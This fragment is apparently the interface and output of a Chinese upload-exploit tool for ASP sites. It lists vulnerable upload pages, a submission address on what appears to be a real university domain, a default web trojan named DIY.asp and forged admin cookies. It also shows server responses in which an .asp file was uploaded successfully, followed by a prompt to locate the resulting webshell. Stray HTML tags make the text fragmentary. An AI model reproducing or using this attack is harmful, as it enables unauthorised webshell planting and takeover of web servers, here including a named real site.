 基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.url.com/upfile_soft.asp [软件] http://www.url.com/Upfile_SoftPic.asp [图片]
提交地址: http://zsb.hunnu.edu.cn/upfile_photo.asp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: DIY.asp
Cookies: asp163=Password=49ba59abbe56e057&UserLevel=999&UserName=hackdiy; 粘贴
返回信息
WebShell地址: 自己手动查找WEBSHELL路径! 打开
-->
</style>
</head>
<body leftmargin="2" topmargin="5" marginwidth="0" marginheight="0">
图片上传成功! 图片大小为: 3K<SCRIPT language=javascript>
parent.document.myform.PhotoUrl_Thumb.value='UploadThumbs/20141111182412785.gif';
parent.document.myform.PhotoSize_Thumb.value='3';
</script>
图片上传成功! 图片大小为: 3K<SCRIPT language=javascript>
parent.document.myform.PhotoUrl_Thumb.value='UploadThumbs/20141111182412823.asp ';
parent.document.myform.PhotoSize_Thumb.value='3';
</script>